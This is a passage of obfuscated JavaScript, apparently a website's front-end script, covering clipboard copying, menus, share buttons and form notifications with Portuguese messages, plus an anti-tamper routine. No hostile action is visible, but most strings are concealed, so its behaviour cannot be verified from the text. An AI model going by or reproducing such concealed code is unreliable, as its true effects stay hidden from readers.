_0x26c555=-0x25*0xf5+-0x1efe+-0x4267*-0x1,_0x382000,_0x1d9257,_0x50a88b=-0x1*-0x10ca+-0xa3*0x25+0x6c5;_0x1d9257=_0x37c6e9['charAt'](_0x50a88b++);~_0x1d9257&&(_0x382000=_0x26c555%(-0x4a6+-0x4de+-0x14*-0x7a)?_0x382000*(0x6c5+0x12a9+0xc97*-0x2)+_0x1d9257:_0x1d9257,_0x26c555++%(-0xd41*-0x1+-0x1*-0x1094+-0x1dd1))?_0x236795+=_0x18cd8d['charCodeAt'](_0x50a88b+(-0x5af+0x423*0x1+-0x1d*-0xe))-(-0x3a4+-0x1994+0x217*0xe)!==-0x213+0x55e+-0x34b?String['fromCharCode'](0xc25+-0x789+0x1*-0x39d&_0x382000>>(-(0x1bab+0x1015*-0x2+0x481)*_0x26c555&0x1*-0x73c+-0x121d+0x195f*0x1)):_0x26c555:-0xd2d+0x612*0x3+-0x1*0x509){_0x1d9257=_0x1ec59b['indexOf'](_0x1d9257);}for(var _0x21333c=-0x21b*-0x8+-0x2662+0x158a,_0x27663d=_0x236795['length'];_0x21333c<_0x27663d;_0x21333c++){_0x7ab25d+='%'+('00'+_0x236795['charCodeAt'](_0x21333c)['toString'](0x223c+-0x9f8+-0x1834))['slice'](-(-0x17f5+0x23d+0x15ba));}return decodeURIComponent(_0x7ab25d);};_0x4ba3['eLbYQp']=_0x26d986,_0x5b5d24=arguments,_0x4ba3['PdMPXB']=!![];}var _0x57fd5a=_0x2154ad[-0x1a6c+-0x139f+0xf59*0x3],_0x10072e=_0x387dba+_0x57fd5a,_0x4df723=_0x5b5d24[_0x10072e];if(!_0x4df723){var _0x39e857=function(_0x3ace91){this['hOJviQ']=_0x3ace91,this['ltPlVV']=[0x1499+-0xed9+-0x1*0x5bf,0x1950+-0x1*0x19ad+-0x1f*-0x3,0xd6b+0x2251+0x98c*-0x5],this['MPTyrt']=function(){return'newState';},this['XwgRLv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WHfSoM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x39e857['prototype']['lTlhHn']=function(){var _0x5ac4d4=new RegExp(this['XwgRLv']+this['WHfSoM']),_0x281afc=_0x5ac4d4['test'](this['MPTyrt']['toString']())?--this['ltPlVV'][-0x10*0x1f1+-0xe89*0x2+0x3c23]:--this['ltPlVV'][-0x1*0x1767+0x8*0x4b1+-0xe21];return this['ZaeZak'](_0x281afc);},_0x39e857['prototype']['ZaeZak']=function(_0x4b7ba1){if(!Boolean(~_0x4b7ba1))return _0x4b7ba1;return this['CnivSU'](this['hOJviQ']);},_0x39e857['prototype']['CnivSU']=function(_0x497476){for(var _0x36abb2=0x66e*0x1+-0x1f18+-0x4d*-0x52,_0x34a2bb=this['ltPlVV']['length'];_0x36abb2<_0x34a2bb;_0x36abb2++){this['ltPlVV']['push'](Math['round'](Math['random']())),_0x34a2bb=this['ltPlVV']['length'];}return _0x497476(this['ltPlVV'][0x6dc+-0x187d+-0x11a1*-0x1]);},new _0x39e857(_0x4ba3)['lTlhHn'](),_0x543b9c=_0x4ba3['eLbYQp'](_0x543b9c),_0x5b5d24[_0x10072e]=_0x543b9c;}else _0x543b9c=_0x4df723;return _0x543b9c;},_0x4ba3(_0x5b5d24,_0x37603b);}function copyToClipboard(){var _0x171fa5={'rCAvQ':function(_0x12873e,_0x52d721){return _0x12873e(_0x52d721);},'UDgSv':_0x504243(-0xff,-0x1eb,-0x155,-0x31a),'tvygm':'Link\x20copia'+_0x3caff9(0x34d,0xf3,'d@A2',0x38b),'zXUWP':function(_0x4c86ee,_0x2bca32,_0xbcfd9c){return _0x4c86ee(_0x2bca32,_0xbcfd9c);}},_0x4ba829=window[_0x3caff9(0x4ae,0x6e6,'r@!V',0x56e)][_0x4bdf6e(0x1d6,0x31b,0x48d,'8eA%')],_0x1afcee=document['createElem'+_0x504243(-0x47,-0x165,-0x10d,0xd4)](_0x171fa5[_0x4ac29d(0x6b2,0x54c,0x55e,0x691)]);_0x1afcee['style']=_0x504243(-0x1d2,-0x166,-0x107,-0x240)+'absolute;\x20'+_0x504243(-0x63,0x3f,0x1bd,-0x2b2)+_0x4bdf6e(0x3c,0x165,0xf,'5o#g')+_0x4bdf6e(0x357,0x2e7,0x4ad,'P[(&');function _0x4bdf6e(_0xf49252,_0x59cf3d,_0x3c84ec,_0x58fc7b){return _0x159e04(_0x58fc7b,_0x59cf3d-0x390,_0x3c84ec-0x121,_0x58fc7b-0x1e6);}function _0x3caff9(_0x60659f,_0x5319ea,_0x4a5674,_0x13c942){return _0x159e04(_0x4a5674,_0x60659f-0x32d,_0x4a5674-0x17b,_0x13c942-0xe1);}_0x1afcee[_0x4ac29d(0x8ba,0x713,0x59e,0x6d6)]=_0x4ba829,document[_0x3caff9(0x101,-0x4,'r0iM',0x257)]['appendChil'+'d'](_0x1afcee),_0x1afcee[_0x4bdf6e(0x19b,0x2ba,0x441,'rdCU')]();function _0x4ac29d(_0x5c680b,_0x453e70,_0x47c699,_0x3b7ae0){return _0x3d7028(_0x5c680b-0x185,_0x3b7ae0-0x6fa,_0x47c699-0x12f,_0x47c699);}document[_0x4bdf6e(0x221,0x32b,0x3a1,'d@A2')+'d'](_0x4bdf6e(-0x13,0x130,0x104,'n*JH'));function _0x504243(_0x44c092,_0x1de848,_0x149e14,_0x33ce35){return _0x4e57f8(_0x44c092-0x7f,_0x1de848,_0x149e14-0x166,_0x44c092- -0x85);}document['body']['removeChil'+'d'](_0x1afcee),$('#alert-cop'+'y')[_0x504243(-0x204,-0x1ae,-0x2a4,-0x29c)](_0x171fa5[_0x504243(0x1cc,0xad,0x351,0x3c3)]),_0x171fa5['zXUWP'](setTimeout,function(){function _0x259b3a(_0x11c747,_0x181a6b,_0x162ac5,_0x3c0a20){return _0x4ac29d(_0x11c747-0x130,_0x181a6b-0x84,_0x162ac5,_0x3c0a20- -0x61a);}function _0x3aca1d(_0x29a1a5,_0x979b7b,_0x330289,_0x16f16e){return _0x4bdf6e(_0x29a1a5-0x18,_0x29a1a5-0xbe,_0x330289-0x5b,_0x979b7b);}_0x171fa5['rCAvQ']($,_0x3aca1d(0x616,'E#Ks',0x6db,0x53a)+'y')[_0x259b3a(-0x201,0x66,-0x115,-0x1f8)]('');},0x15d2+0xa*0x1eb+-0x1d48);}function _0x4e57f8(_0x32f25f,_0x5ede4a,_0x5131c5,_0x198a44){return _0x4ba3(_0x198a44- -0x255,_0x5ede4a);};(function(_0x16bc5e){var _0x5d88a9={'kiTly':function(_0x103805,_0x26efc2){return _0x103805(_0x26efc2);},'dErOS':_0x5cf623(0x269,0x3dd,0x439,'r0iM'),'XeauY':'.sub-menu','mYcbP':'.mobile-bu'+_0x1e4186(0x3a2,0x786,0x51a,0x446)+'2','cJrbP':function(_0x110693,_0x10a54a){return _0x110693!==_0x10a54a;},'OyhOG':function(_0x35e991,_0x2d4b9b){return _0x35e991===_0x2d4b9b;},'BjeIp':_0x1e4186(0x29d,0x66c,0x429,0x54a),'FovME':_0x1e4186(0x736,0x786,0x7d5,0x568),'OUnYc':function(_0x2f749e,_0x3b8718){return _0x2f749e===_0x3b8718;},'oVelQ':_0x5cf623(0x5e4,0x4d2,0x388,'Tp^v')+_0xdf354(0x247,0x2d,-0x8f,0x110)+_0xdf354(0x43d,0x38f,0x219,0x3ba)+'mail\x20Admin'+'istrator.\x20'+_0x5cf623(0x861,0x6b0,0x6bf,'W(Kf')+'change\x20the'+'\x20email\x20man'+_0x5cf623(0x5e4,0x583,0x56e,'kXWu')+_0x59686a('As2i',0x6e8,0x51c,0x2e4)+_0xdf354(0x628,0x21f,0x675,0x450)+'\x20the\x20messa'+_0x5cf623(0x630,0x441,0x490,'(m3j')+_0x59686a('I)rv',0x483,0x40b,0x409)+'he\x20user\x20ma'+_0xdf354(0x231,0x1a2,0x20e,0xec),'GApWX':'msg-succes'+'s','kgsoW':function(_0x42c30,_0x5be480,_0x26a931){return _0x42c30(_0x5be480,_0x26a931);},'MtTYQ':'<div\x20/>','HgHwz':function(_0x17e6d0,_0x45540b){return _0x17e6d0+_0x45540b;},'rhsOv':_0xdf354(0x2fc,0x40e,0x36b,0x366)+'\x20','iewDw':'meta[name='+_0x1e4186(0x689,0x770,0x520,0x3b4)+'n-cpt','zKDNp':_0x1e4186(0x70e,0x741,0x790,0x9b8)+'de','RygBT':_0x59686a('r@!V',0x345,0x350,0x3aa),'MrrYm':_0x5cf623(0x207,0x3bb,0x4f6,'c1OR')+_0x5cf623(0x435,0x371,0x46e,'Tp^v'),'stkTA':'placeholde'+'r','jUIBD':'post','mRVYv':_0x5cf623(0x4a0,0x6f1,0x500,'gfyD')+'ult','NKPcJ':function(_0x5464b1,_0x4716b2){return _0x5464b1===_0x4716b2;},'xJhqB':_0xdf354(0x5f1,0x2fe,0x2ce,0x4ff),'TGsck':_0x1e4186(0x797,0x78c,0x803,0x8b6)+'+$','gfyjC':_0x59686a('Tp^v',0x67a,0x75f,0x973),'RIMEp':_0x5cf623(0x6bc,0x454,0x1fe,'Nr$F'),'alcce':'LUMaj','UmNYc':function(_0x64f0a1){return _0x64f0a1();},'YbaFK':_0xdf354(0x6f3,0x3cb,0x405,0x497),'NkUGD':'warn','ywhXz':_0xdf354(0x3c2,0x356,0x1da,0x1b5),'dVZOp':_0x59686a('E#Ks',0x425,0x464,0x3ad),'yQUKm':_0x1e4186(0x581,0x4af,0x4c0,0x4f9),'QlaCc':function(_0x1d5c9e,_0x45f2fb){return _0x1d5c9e<_0x45f2fb;},'aSXVE':function(_0x5e8700,_0x2c7cf1){return _0x5e8700===_0x2c7cf1;},'FzXVS':_0xdf354(0x1c8,0x166,0x4ef,0x35a),'BgNyY':function(_0x4515e2,_0x278693,_0x5cb45e){return _0x4515e2(_0x278693,_0x5cb45e);},'ZOGTc':function(_0x1dd253,_0x4e0739){return _0x1dd253(_0x4e0739);},'gIQMc':_0x5cf623(0x7ba,0x61d,0x7a2,'c1OR'),'ipqez':_0x59686a('Nr$F',0x2eb,0x4bc,0x387),'TUmuT':_0x5cf623(0x610,0x785,0x782,'gfyD'),'QjueP':function(_0x1c63a0,_0x524d0b){return _0x1c63a0(_0x524d0b);},'FTIMs':'<a\x20class=\x22'+_0x1e4186(0x2da,0x152,0x395,0x4c9)+_0x5cf623(0x80a,0x6f2,0x798,'sCu2')+_0x59686a('c1OR',0x6e7,0x765,0x5d5)+_0x59686a('1waf',0x66b,0x625,0x524)+_0xdf354(0x41b,0x33e,0x43d,0x33a),'GJKKZ':_0xdf354(0x523,0x599,0x2ec,0x443),'AGfyH':_0x5cf623(0x60d,0x7a0,0x5ad,'9p]G'),'LNSVr':_0xdf354(0x279,0x212,0x1f2,0x2be),'nzPGe':_0x1e4186(0x602,0x58c,0x74d,0x5c8),'vfXSp':_0xdf354(0x324,0x13a,0xd5,0x13b),'mYUbw':_0xdf354(0x391,0x143,0x2c9,0x24f),'slnmT':function(_0x5cb6da,_0x45ded6){return _0x5cb6da(_0x45ded6);},'QoHlf':function(_0x4cea94,_0x250b36){return _0x4cea94+_0x250b36;},'CyamC':_0x59686a('Iw2p',0x3f4,0x34c,0x200)+_0x1e4186(0x38b,0x416,0x581,0x68a)+_0x1e4186(0x7c1,0x7c0,0x84b,0x91a)+'\x20)','wMyOe':function(_0x4c4941,_0x35700b){return _0x4c4941(_0x35700b);},'uoykh':function(_0xff7c37,_0xe6b442){return _0xff7c37(_0xe6b442);},'hKhyJ':function(_0x594d0d,_0x325b90){return _0x594d0d(_0x325b90);},'pOuuK':_0xdf354(0x7e4,0x3b1,0x3d0,0x5a1),'CZJkw':_0x5cf623(0x4f3,0x46c,0x534,'W(Kf'),'ommDX':_0xdf354(0x1ab,0x8,0x2ab,0xc6)+_0x1e4186(0x5a7,0x4d6,0x4ff,0x65f)+_0x1e4186(0x60b,0x679,0x561,0x7a9)+'ra\x20este\x20si'+'te','ItQaf':function(_0x358ad7,_0x3382fa){return _0x358ad7(_0x3382fa);},'qoJvf':'.btn-share'+_0xdf354(0x33d,0x32c,0x56b,0x3de),'Jqktr':'Mensagem\x20e'+_0x5cf623(0x35d,0x3a3,0x189,'&WOX'),'XsHzd':function(_0x16850b,_0x390ea7){return _0x16850b===_0x390ea7;},'RLzsZ':_0xdf354(0x686,0x302,0x437,0x45d),'QJwEj':'SKoXY','XxhrI':'.fl-item4:'+_0x1e4186(0x61d,0x957,0x716,0x80b),'QGKeA':_0x5cf623(0x620,0x53b,0x3c8,'I$4m'),'JWOTL':_0xdf354(0x59d,0x791,0x670,0x57d),'ZOUpt':function(_0x5627ff,_0x4bfb76){return _0x5627ff==_0x4bfb76;},'ZrlHi':function(_0x507bbc,_0x36e310){return _0x507bbc!==_0x36e310;},'haRUt':_0x1e4186(0x847,0x9e8,0x7a9,0x5e9),'isLmv':'Ikucs','sqRaL':'.fl-item','kJGLB':function(_0x50cb5e,_0x1588a9){return _0x50cb5e(_0x1588a9);},'MPvsQ':'.fl-collec'+_0x1e4186(0x663,0x390,0x52f,0x614)+_0x1e4186(0x79c,0x420,0x592,0x3c0),'tSADT':_0x59686a('#q42',0x53f,0x391,0x607)+_0x5cf623(0x5b1,0x61f,0x798,'sCu2'),'tyjpT':function(_0x54f822,_0x206f41){return _0x54f822(_0x206f41);},'QaApB':_0x59686a('8eA%',0x4c8,0x68b,0x6d3)+_0xdf354(-0x90,0x3a6,0x2d9,0x1b7),'oWljo':_0xdf354(-0x86,0x1f,0x366,0x11c),'Wsmpm':function(_0x4583a6,_0x4899ae){return _0x4583a6==_0x4899ae;},'zdcxM':function(_0x42f15a,_0x474c5c){return _0x42f15a!==_0x474c5c;},'yPXjH':_0x5cf623(0x250,0x47d,0x60c,'r0iM'),'dVNuA':function(_0x5e9513,_0x4dfef1){return _0x5e9513!==_0x4dfef1;},'dRPsH':'MxlUc','HGEpz':'is-fixed','Omgpf':'MolVG','XrWjd':function(_0x535db6,_0x57258d){return _0x535db6>_0x57258d;},'JmRlO':function(_0x41f5a5,_0x3d019f){return _0x41f5a5(_0x3d019f);},'NnSLB':_0x1e4186(0x883,0x835,0x67c,0x87e)+_0x59686a('d@A2',0x3f7,0x653,0x7c4)+_0x5cf623(0x35b,0x411,0x522,'r@!V')+_0x59686a('oNn6',0x637,0x4ac,0x2a4),'nOLIO':function(_0x2d6df3,_0x39ef9d){return _0x2d6df3(_0x39ef9d);},'JHITF':'body','Wrqps':_0xdf354(0x4c,0x291,0xd,0x123)+_0x1e4186(0x4cf,0x43f,0x3d9,0x230)+'enur','XRdAB':function(_0x34c329,_0x34b2e0){return _0x34c329(_0x34b2e0);},'fyulX':_0xdf354(0x520,0x57c,0x4b6,0x400)+'l','QlWbp':function(_0x56fec9,_0x39ba99){return _0x56fec9===_0x39ba99;},'GUZdv':_0x1e4186(0x7c6,0x5b2,0x7c9,0x62b),'FWodn':_0x59686a('tMdH',0x6b8,0x44a,0x4bd),'lTNqD':_0xdf354(0x354,0x28b,0x366,0x3ac),'qZUfE':'main-nav-m'+_0xdf354(0xc2,0x3a5,0x116,0x306),'xfKWR':_0x5cf623(0x5ea,0x485,0x479,'6K1Z')+'in','WbYqP':_0x5cf623(0x6f3,0x50c,0x2a2,'sCu2')+_0x1e4186(0x3aa,0x658,0x5b9,0x7cc)+_0x59686a('&WOX',0x33f,0x321,0x472),'Qrbgd':_0x1e4186(0x4b2,0x55e,0x3c5,0x20e)+'mobi','IceeX':_0x5cf623(0xf9,0x2e1,0x461,'Jebm'),'YSayE':_0x59686a('OFqD',0x380,0x462,0x607)+_0x1e4186(0x53d,0x7b6,0x6a7,0x751),'KfVTQ':'active','IBBNC':function(_0x3b1145,_0x579b82){return _0x3b1145(_0x579b82);},'FGEzh':function(_0x499720,_0x3dbbe5){return _0x499720(_0x3dbbe5);},'FvDDT':function(_0x2e139e,_0x3b658d){return _0x2e139e(_0x3b658d);},'bbpOB':'JnspS','Elmmt':_0x59686a('i(xS',0x494,0x57f,0x36f),'obRwu':function(_0x5083b4,_0x2a3ba5){return _0x5083b4(_0x2a3ba5);},'YuKdn':_0x5cf623(0x2d2,0x3a0,0x146,'sCu2')+_0xdf354(0x362,0x185,0x433,0x3cd),'rgspi':function(_0x43292b,_0xa8fbd1){return _0x43292b(_0xa8fbd1);},'KehFC':_0x59686a('d@A2',0x611,0x71d,0x7a1)+_0xdf354(0x1ce,0x250,0x5f3,0x3ae),'zQjQW':function(_0x15f542,_0x108ab9){return _0x15f542(_0x108ab9);},'IdIOU':_0x1e4186(0x338,0x51e,0x3c5,0x389)+_0x59686a('I)rv',0x7e8,0x6b7,0x594)+'w','YlUwQ':_0x5cf623(0x8c8,0x704,0x4cb,'As2i'),'FUCpr':function(_0x3dbc47,_0x393065){return _0x3dbc47+_0x393065;},'jJcqy':_0x1e4186(0x4b6,0x350,0x3cd,0x4ba),'ZxwVp':function(_0x5ca689,_0x4ec610){return _0x5ca689(_0x4ec610);},'mRCye':_0x59686a('E#Ks',0x734,0x5f3,0x63a)+_0x5cf623(0x5ca,0x52f,0x5d5,'#%us'),'ExCAP':function(_0x5b333b,_0x3e3c24){return _0x5b333b!==_0x3e3c24;},'RyOER':'FqeiF','VAeCX':_0x59686a('1waf',0x2cc,0x31c,0x2b6)+_0xdf354(0x282,0x539,0x2e8,0x4be),'tVBSl':'{msg}','vnDdQ':_0x59686a('r0iM',0x5b9,0x74e,0x6c8)+_0x5cf623(0x87b,0x610,0x6ba,'I$4m')+_0x5cf623(0x6f2,0x4ae,0x29c,'f3f!')+_0x5cf623(0x429,0x64a,0x6e2,'OFqD')+'g>','LWkoe':_0xdf354(0x375,0x13c,0x3ab,0x1f1)+_0x59686a('r@!V',0x799,0x76c,0x9c6)+_0x59686a('9p]G',0x4ec,0x6ec,0x5c0)+_0x5cf623(0x4c4,0x3ce,0x32c,'f3f!'),'lBuJW':'duplicate','tKogd':_0x1e4186(0x3e2,0x5ed,0x496,0x4d1)+_0xdf354(0x214,0x273,0x399,0x360)+_0x1e4186(0x443,0x48e,0x4aa,0x33e)+_0xdf354(0x3b6,0x6e,0x3d,0x28b)+_0xdf354(0x56,0x34a,0x4de,0x281),'EVDWX':_0x1e4186(0x272,0x2d1,0x496,0x402)+_0x59686a('bBN)',0x7bf,0x5f9,0x3b4)+_0x59686a('i(xS',0x6c2,0x6ba,0x685)+'is\x20open.</'+'strong>','tOWZU':'undefined','rLtQE':_0x5cf623(0x6fb,0x52c,0x597,'YwnT')+_0x5cf623(0x5b3,0x541,0x6d5,'tMdH')+_0xdf354(0x5a4,0x512,0x542,0x56c)+'.</strong>','ydgrK':_0x5cf623(0x54e,0x517,0x29f,'0#h@'),'kuhfM':_0xdf354(0x3b6,0x46c,0x3ba,0x2a0)+'field','EpiPl':_0x59686a('Tp^v',0x61a,0x77b,0x551),'bWgvq':_0x1e4186(0x906,0x86a,0x6d9,0x48a),'dAAJi':_0x1e4186(0x2c3,0x665,0x4c5,0x4f8)+'#2baf86','VEHJq':_0x5cf623(0x429,0x428,0x563,'(m3j')+'form-notif'+'\x20form-noti'+'f-ok\x20notif'+_0x59686a('R&UF',0x4f3,0x5c1,0x642)+_0x1e4186(0x42f,0x47a,0x518,0x74e)+_0x59686a('1waf',0x63c,0x4a2,0x3a8),'wZdaS':_0x5cf623(0x2d3,0x4db,0x486,'d@A2')+'\x20error','TIiEc':'qKOjQ','LSwNg':_0x1e4186(0x401,0x79c,0x551,0x627),'cfoRr':_0xdf354(0x67a,0x423,0x2e6,0x4ac),'xePul':_0x1e4186(0x726,0x6c9,0x7bf,0x744),'nHwOU':_0x59686a('rTEY',0x56c,0x4e8,0x3a4),'wsLAe':function(_0x28405d,_0x11d2d0){return _0x28405d(_0x11d2d0);},'QQuTG':'.flat-aler'+'t','VSxrl':function(_0x263e06,_0x171cb5){return _0x263e06(_0x171cb5);},'KRQPR':'#ret-notif'+_0x59686a('67KR',0x7f4,0x5a1,0x567),'AjEUR':_0x5cf623(0x77e,0x7a5,0x999,'OFqD')+_0x5cf623(0x634,0x5c7,0x3f1,'N6kv')+_0xdf354(0x748,0x718,0x714,0x4f9)+_0xdf354(0x25b,0x51,-0xcd,0x12a)+_0x1e4186(0x77d,0x892,0x6ec,0x797),'RbwTh':function(_0x3207c9,_0x345726){return _0x3207c9===_0x345726;},'BomjH':_0xdf354(0x5c7,0x1fd,0x2f6,0x41e),'dLCXv':_0x5cf623(0x32f,0x498,0x226,'P[(&'),'DMpqB':function(_0x2aac1d){return _0x2aac1d();},'WKxQR':'2|4|3|0|1','rvGJm':_0x5cf623(0x597,0x648,0x49d,'f3f!')+_0x5cf623(0x440,0x591,0x6ba,'i(xS'),'qUnEl':'show','lToGL':function(_0x18ccf9,_0x564fdd){return _0x18ccf9(_0x564fdd);},'QwZYQ':_0x59686a('sCu2',0x6e8,0x65c,0x528),'eKlOI':function(_0x367b5b,_0x449e70){return _0x367b5b(_0x449e70);},'jfTLB':'.overlay-m'+_0x1e4186(0x2c2,0x3c4,0x419,0x292),'kSPOP':_0x1e4186(0x4de,0x510,0x3e4,0x3a5),'briih':_0x59686a('OFqD',0x47e,0x679,0x726),'nmlYn':_0x1e4186(0x542,0x3a2,0x40b,0x262),'hJlae':function(_0x3b40d8,_0x40b148){return _0x3b40d8(_0x40b148);},'cbHDX':_0x5cf623(0x911,0x69c,0x5cf,'(m3j')+_0x1e4186(0x230,0x396,0x43a,0x597),'VmzJS':function(_0x438489,_0x5f4027){return _0x438489(_0x5f4027);},'Ufdep':function(_0x4dafc3,_0x3c8218){return _0x4dafc3(_0x3c8218);},'mSANp':function(_0x260d67,_0x48292f){return _0x260d67(_0x48292f);},'anKzz':_0x5cf623(0x641,0x76e,0x7c5,'bBN)')+_0x1e4186(0x51e,0x2c2,0x3c7,0x354),'cRwjp':_0xdf354(0x21b,0x9a,0xd3,0xd1)+_0xdf354(0x444,0x194,0x1ac,0x1ff),'VScCD':'<div\x20class'+_0x5cf623(0x8c6,0x707,0x8c2,'#q42')+'tion_ok\x22>T'+_0x5cf623(0x546,0x593,0x54c,'bBN)')+_0x5cf623(0x31e,0x537,0x5c9,'f3f!')+_0x5cf623(0x435,0x3f5,0x2b8,'5o#g')+_0xdf354(0x1b6,0x3ed,0x1f9,0x245)+_0xdf354(0x239,0x41f,0x444,0x2e3)+_0x59686a('Jebm',0x18d,0x394,0x2ce)+_0x1e4186(0x601,0x8eb,0x74f,0x693)+_0xdf354(0x1ca,0x3b4,0x4c6,0x43c)+_0xdf354(0x1f8,-0xb3,0x3c,0x177)+_0x1e4186(0x7f1,0x9bf,0x82e,0x85c),'QQmvU':_0x1e4186(0x8cf,0x5ee,0x70b,0x540)+_0x1e4186(0x53c,0x7e1,0x6b1,0x7f2)+_0x5cf623(0x3b3,0x4d0,0x603,'GK0g')+_0x5cf623(0x4dd,0x2f9,0x1ca,'rTEY')+'strong>The'+'re\x20was\x20a\x20p'+_0x5cf623(0x1a3,0x30b,0x3fd,'YwnT')+_0xdf354(0x4f2,0x41c,0x449,0x3f9)+_0x1e4186(0x78d,0x333,0x5a3,0x350)+'ion.</stro'+_0x1e4186(0x517,0x5a6,0x38f,0x5c9),'oDHIh':'<div\x20class'+_0x59686a('r0iM',0x408,0x3c4,0x406)+_0x5cf623(0x10f,0x354,0x30f,'r@!V')+_0x1e4186(0x381,0x308,0x460,0x3d2)+_0x59686a('As2i',0x65f,0x420,0x341),'MMMqW':_0xdf354(0x300,0xb8,0x268,0xdc)+_0x5cf623(0x5aa,0x77f,0x5c8,'gfyD'),'wJNSI':function(_0x542cfa,_0x2cd776){return _0x542cfa(_0x2cd776);},'UHmoM':_0x59686a('W(Kf',0x5b3,0x469,0x422),'fssGx':_0x5cf623(0x469,0x65a,0x599,'c1OR')+_0x5cf623(0x86c,0x76f,0x8b7,'r@!V')+_0x1e4186(0x4d1,0x2c9,0x419,0x536)},_0x4bf24d=(function(){var _0xba5880={'FpAMm':function(_0x3cf1b9,_0xc9f8c0){function _0x53a12e(_0x44d7b9,_0x57d100,_0x181ea9,_0x9ab95f){return _0x4ba3(_0x44d7b9-0x3a,_0x181ea9);}return _0x5d88a9[_0x53a12e(0x34f,0x55d,0x1bf,0x156)](_0x3cf1b9,_0xc9f8c0);},'adhJs':_0x5d88a9['dErOS'],'pVIUr':_0x5d88a9[_0x418b5d(0x72b,0x57f,0x584,0x682)],'BqGGY':_0x5d88a9[_0x4a2395(0x223,0x35c,'67KR',0x3b8)],'rpOTJ':function(_0x4f0fce,_0x15dd92){return _0x5d88a9['cJrbP'](_0x4f0fce,_0x15dd92);},'WLTTe':_0x4a2395(0x278,0x2ff,'Z(ys',0x114)};function _0x267b46(_0x5c177b,_0x41f2c4,_0x2f0c35,_0x7d0f2b){return _0x59686a(_0x41f2c4,_0x41f2c4-0x51,_0x2f0c35- -0x2c6,_0x7d0f2b-0x33);}function _0x687eab(_0x38d158,_0x1a01a3,_0x4c45a4,_0x28eb37){return _0x1e4186(_0x38d158-0x56,_0x1a01a3-0x1d4,_0x1a01a3-0x18,_0x38d158);}function _0x418b5d(_0xe76aa1,_0x367a50,_0x3b47eb,_0x583b29){return _0x1e4186(_0xe76aa1-0x4e,_0x367a50-0x78,_0x3b47eb-0x116,_0xe76aa1);}function _0x4a2395(_0x1457d9,_0x289eeb,_0x1e0e0a,_0x5ec715){return _0x5cf623(_0x1457d9-0x71,_0x5ec715- -0x356,_0x1e0e0a-0x86,_0x1e0e0a);}if(_0x5d88a9[_0x267b46(0xed,'gfyD',0x2f0,0x467)](_0x5d88a9[_0x687eab(0x658,0x46c,0x467,0x20f)],_0x5d88a9[_0x687eab(0x83d,0x865,0x7d0,0x66f)])){var _0x2897f2=_0x4b7ba1[_0x4a2395(0x9d,0x144,'r0iM',0x8a)](_0x497476,arguments);return _0x36abb2=null,_0x2897f2;}else{var _0x3df888=!![];return function(_0x439621,_0x437325){var _0x239042=_0x3df888?function(){function _0x204c7d(_0x54e69e,_0x2a528c,_0x43c72a,_0x33db86){return _0x4ba3(_0x43c72a- -0x18c,_0x2a528c);}function _0x3fb0f4(_0x5e89c1,_0x2c9bb2,_0x398406,_0x45fb24){return _0x4ba3(_0x398406-0x193,_0x45fb24);}function _0x5d8797(_0x4eae50,_0x6ff9ff,_0x346c33,_0x430b15){return _0x4dcf(_0x346c33- -0x358,_0x4eae50);}var _0x48efd4={'Cwbdb':function(_0x4b8ae4,_0x4569a6){return _0xba5880['FpAMm'](_0x4b8ae4,_0x4569a6);},'Wqudo':_0xba5880[_0x3fb0f4(0x56c,0x25c,0x462,0x6a0)],'HvEct':_0xba5880[_0x3fb0f4(0x3ae,0x29a,0x3a8,0x450)],'HBMKY':_0xd48107(0x401,0x383,0x548,'i(xS'),'lsBDT':function(_0x651c06,_0x5445c9){return _0x651c06(_0x5445c9);},'ftQCL':_0xd48107(0x1e6,0x378,0x284,'N6kv')+_0x3fb0f4(0x4d2,0x7c6,0x56d,0x2ff),'XSeTl':_0xd48107(0x4bb,0x72c,0x747,'gfyD'),'rQnXR':_0xba5880[_0xd48107(0x5d9,0x6dc,0x893,'(m3j')],'TBCfE':function(_0x2aadba,_0x93a77){function _0x367318(_0x5c2303,_0x35ed3f,_0x3b834d,_0x24c61a){return _0xd48107(_0x5c2303-0x174,_0x35ed3f- -0x1e0,_0x3b834d-0x193,_0x3b834d);}return _0xba5880[_0x367318(0x446,0x4e8,'0#h@',0x40f)](_0x2aadba,_0x93a77);},'WLLCj':_0xd48107(0x69b,0x604,0x72c,'(m3j')};function _0xd48107(_0x210cdc,_0x41fb2b,_0x3fce55,_0x380ca8){return _0x4dcf(_0x41fb2b-0x2a6,_0x380ca8);}if(_0x437325){if(_0xba5880[_0x204c7d(0x35b,0x646,0x3dd,0x631)](_0x3fb0f4(0x5cf,0x797,0x6a8,0x4a2),_0xba5880[_0x5d8797('Iw2p',0xcb,-0xc1,-0xa3)])){var _0x9a0978=_0x437325['apply'](_0x439621,arguments);return _0x437325=null,_0x9a0978;}else _0x48efd4[_0x3fb0f4(0x8a1,0x5c8,0x6b1,0x90b)](_0x354d5c,_0x5d8797('kXWu',-0xe1,-0x1d7,-0x1af)+_0x3fb0f4(0x52c,0x5fc,0x4a1,0x3bd))[_0x3fb0f4(0x3a9,0x324,0x277,0x333)]('id',_0x204c7d(0x50,0xe6,0xac,-0xba))[_0xd48107(0x630,0x4a0,0x6dd,'Z(ys')](_0x3fb0f4(0x6d3,0x71d,0x4e7,0x5b8))[_0x5d8797('6K1Z',-0x425,-0x271,-0x499)](_0x4de53c)['find'](_0x48efd4[_0x5d8797('gfyD',0x246,0x96,0x45)])[_0x3fb0f4(0x18d,0x314,0x27c,0x32d)](_0x13bc98)['parent']()[_0x5d8797('@*#Z',0x31d,0xff,0x189)](_0x3fb0f4(0x486,0x575,0x517,0x70d))['find'](_0x48efd4['HvEct'])[_0x3fb0f4(0x492,0x472,0x60b,0x5e0)](_0x48efd4['HBMKY'])['prev']()[_0x3fb0f4(0x2ef,0x479,0x3a7,0x1d2)](),_0x48efd4[_0xd48107(0x3ff,0x3c0,0x478,'&WOX')](_0x57d8fc,_0x48efd4[_0x3fb0f4(0x3f0,0x80,0x2b4,0x29a)])[_0xd48107(0x69b,0x4fa,0x3a4,'sCu2')+'s'](_0x48efd4[_0xd48107(0x256,0x3b4,0x53c,'OFqD')]),_0x44b2e6(_0x48efd4[_0x3fb0f4(0x2ca,0x62a,0x4fa,0x593)])[_0x3fb0f4(0x4cc,0x65c,0x455,0x324)+'s'](_0x204c7d(0x18f,-0x4a,-0x99,-0x1cc)),_0x48efd4['TBCfE'](_0x5cce60,_0x48efd4[_0x3fb0f4(0x862,0x81e,0x637,0x837)])[_0x5d8797('GHDv',-0x3b0,-0x2c1,